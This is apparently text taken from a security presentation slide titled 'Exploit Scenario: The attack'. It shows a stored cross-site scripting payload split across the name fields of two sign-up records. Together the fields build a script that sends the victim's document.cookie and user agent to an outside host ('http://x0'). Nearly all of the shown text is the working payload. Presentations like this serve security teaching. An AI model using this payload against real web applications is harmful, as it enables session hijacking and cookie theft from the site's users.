 Exploit Scenario: The attack
First Name:
Arya<script>i=new Image();u=
Last Name:
navigator.userAgent</script>
Email:
arya@stark.com
Define the variable
First Name:
<script>i.src='http://x0?c='
Last Name:
+document.cookie+u</script>Jon
Email:
jon@stark.com
Use the variable
DEEP ARMOR